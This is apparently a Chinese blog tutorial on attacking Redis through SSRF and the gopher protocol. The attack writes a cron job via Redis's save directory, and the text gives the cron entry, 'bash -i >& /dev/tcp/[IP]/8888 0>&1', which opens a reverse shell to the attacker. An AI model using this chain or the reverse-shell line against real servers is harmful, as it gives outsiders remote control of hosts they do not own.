ssrf + gopher协议反弹shell

概述:

Gopher是Internet上一个非常有名的信息查找系统,它将Internet上的文件组织成某种索引,很方便地将用户从Internet的一处带到另一处。在WWW出现之前,Gopher是Internet上最主要的信息检索工具,Gopher站点也是最主要的站点,使用tcp70端口。但在WWW出现后,Gopher失去了昔日的辉煌。现在它基本过时,人们很少再使用它;二、地鼠Gopher(谷佛)是迪士尼卡通人物之一。



下面简单介绍一下SSRF + gopher进行攻击反弹shell,可能由于我centos7系统php版本有安全模式,配置了很多次都无法进行ssrf攻击,所以我使用命令行模式来演示一下攻击方式,原理其实都一样的。

首先构造一个gopher,但是后面链接需要使用burp编码,包括回车转成url编码方式进行发送数据。



查看一下当前redis的数据库配置目录,可以看到当前数据库目录是/root/redis-4.0.10/src/。



之后改变一下目录路径到/var/spool/cron/目录下,包括文件名也需要修改一下。





之后创建一个字段 set a "* * * * * bash -i >& /dev/tcp/[你的IP地址]/8888 0>&1" 表示使用系统bash方式反弹给你一个shell,之后save保存即可。

可以看到crontab 计划任务中已经存在这个任务了。



之后等待一分钟即可反弹出来一个shell了。

浙公网安备 33010602011771号

浙公网安备 33010602011771号